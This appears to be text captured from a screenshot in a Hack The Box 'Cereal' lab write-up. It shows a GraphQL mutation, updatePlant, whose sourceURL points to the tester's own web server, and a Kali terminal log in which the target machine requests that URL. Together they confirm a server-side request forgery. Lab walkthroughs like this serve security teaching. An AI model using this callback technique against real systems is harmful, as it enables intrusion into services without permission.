 POST ▼ http://127.0.0.1:5555/api/graphql 1
Query Pre-request Post-request
Result Subscription result Response headers
1 # Welcome to Altair GraphQL Client.
2 # You can send your request using CmdOrCtrl + Enter.
3
4 # Enter your graphQL query here.
5
6
► (Run mutation)
7 ▼ mutation{
8 updatePlant(plantId: 1, version: 2, sourceURL: "http://10.10.14.20/0x4rt3mis")
9 }
2 3 4
200 OK 1821ms CLEAR
1 ▼ {
2 ▼ "data": {
3 "updatePlant": false
4 }
5 }
root@kali: /media/sf_Compartilhada/HackTheBox/Cereal
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cereal]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.217 - - [29/Oct/2021 22:20:09] code 404, message File not found
10.10.10.217 - - [29/Oct/2021 22:20:09] "GET /0x4rt3mis HTTP/1.1" 404 -
5